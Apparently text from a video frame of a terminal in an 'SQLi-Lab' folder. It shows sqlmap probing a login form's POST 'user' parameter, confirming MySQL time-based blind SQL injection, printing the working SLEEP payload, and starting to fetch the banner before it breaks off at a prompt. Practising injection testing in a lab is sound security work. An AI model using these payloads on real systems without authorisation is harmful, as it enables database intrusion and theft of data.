 Activities
Terminal
Jun 18 20:01
kaj@Ubuntu: ~/Videos/SQLi-Lab/notes
kaj@Ubuntu: ~/Videos/SQLi-Lab/notes
kaj@Ubuntu: ~/Videos/SQLi-Lab
kaj@Ubuntu: ~/Videos/SQLi-Lab/notes
[19:59:45] [INFO] testing 'PostgreSQL stacked queries (heavy query - comment)'
[19:59:45] [INFO] testing 'PostgreSQL stacked queries (heavy query)'
[19:59:45] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc - comment)'
[19:59:45] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc)'
[19:59:46] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[19:59:46] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)'
[19:59:46] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:59:46] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE)'
[19:59:47] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[19:59:47] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[19:59:47] [INFO] testing 'Oracle stacked queries (heavy query - comment)'
[19:59:47] [INFO] testing 'Oracle stacked queries (heavy query)'
[19:59:47] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP - comment)'
[19:59:48] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[19:59:48] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP - comment)'
[19:59:48] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[19:59:48] [INFO] testing 'IBM DB2 stacked queries (heavy query - comment)'
[19:59:48] [INFO] testing 'IBM DB2 stacked queries (heavy query)'
[19:59:48] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[19:59:49] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[19:59:49] [INFO] testing 'Firebird stacked queries (heavy query - comment)'
[19:59:49] [INFO] testing 'Firebird stacked queries (heavy query)'
[19:59:49] [INFO] testing 'SAP MaxDB stacked queries (heavy query - comment)'
[19:59:49] [INFO] testing 'SAP MaxDB stacked queries (heavy query)'
[19:59:50] [INFO] testing 'HSQLDB >= 1.7.2 stacked queries (heavy query - comment)'
[19:59:50] [INFO] testing 'HSQLDB >= 1.7.2 stacked queries (heavy query)'
[19:59:50] [INFO] testing 'HSQLDB >= 2.0 stacked queries (heavy query - comment)'
[19:59:50] [INFO] testing 'HSQLDB >= 2.0 stacked queries (heavy query)'
[19:59:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:00:01] [INFO] POST parameter 'user' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[20:00:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:00:18] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[20:00:18] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[20:00:25] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[20:00:25] [INFO] testing 'Generic UNION query (63) - 21 to 40 columns'
[20:00:26] [INFO] testing 'Generic UNION query (63) - 41 to 60 columns'
[20:00:26] [INFO] testing 'Generic UNION query (63) - 61 to 80 columns'
[20:00:26] [INFO] testing 'Generic UNION query (63) - 81 to 100 columns'
[20:00:26] [INFO] checking if the injection point on POST parameter 'user' is a false positive
POST parameter 'user' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 4565 HTTP(s) requests:
---
Parameter: user (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=a' AND (SELECT 2602 FROM (SELECT(SLEEP(5)))TtQD)-- MmnO&pass=a
---
[20:01:26] [INFO] the back-end DBMS is MySQL
[20:01:26] [INFO] fetching banner
[20:01:26] [INFO] retrieved:
[20:01:26] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]